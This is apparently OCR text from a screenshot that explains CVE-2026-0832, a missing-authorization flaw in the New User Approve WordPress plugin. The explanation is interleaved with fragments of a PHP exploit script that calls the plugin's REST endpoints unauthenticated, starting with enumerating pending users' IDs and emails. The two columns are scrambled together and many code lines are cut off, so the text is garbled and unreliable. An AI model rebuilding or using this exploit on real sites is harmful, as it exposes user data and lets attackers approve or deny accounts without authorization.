
What is CVE-2026-0832?
-
$response
=
curl_exec
(
$ch
)
;
-
Overview of the vulnerability
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_H
-
curl_close
(
$ch
)
;
-
CVE-2026-0832 is a high-severity
-
vulnerability in the New User
return
[
-
'code'
=>
$http_code
,
-
Approve plugin for WordPress,
'body'
=>
json_decode
(
$response
,
true
-
affecting versions up to and
]
;
-
including 3.2.2. It allows
}
-
unauthenticated attackers to
-
// Step 1: Enumerate pending users and their 
-
approve or deny user accounts,
echo
"[+] Step 1: Enumerating users via infor
-
retrieve sensitive user
$users
=
exploit_nua_endpoint
(
'get-users'
)
;
-
information, and force logout of
if
(
$users
[
'code'
]
===
200
&&
!
empty
(
$users
[
'
-
echo
"Found "
.
count
(
$users
[
'body'
]
)
.
"
privileged users due to missing
-
foreach
(
$users
[
'body'
]
as
$user
)
{
-
authorization checks on REST API
echo
"  - ID: "
.
$user
[
'id'
]
.
", Em
-
endpoints.
-
// Store first pending user for appro
-